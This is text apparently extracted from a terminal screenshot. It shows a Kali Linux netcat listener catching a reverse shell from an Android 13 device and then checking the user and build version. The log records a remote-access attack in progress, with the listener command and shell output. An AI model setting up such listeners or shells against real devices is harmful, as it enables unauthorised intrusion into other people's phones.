 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [192.1] from (UNKNOWN) [192.1] 39318
/bin/sh: can't find tty fd: No such device or address
/bin/sh: warning: won't have full job control
:/ $ whoami
u0_a263
:/ $ getprop ro.build.version.sdk
33
:/ $ getprop ro.build.version.release
13
:/ $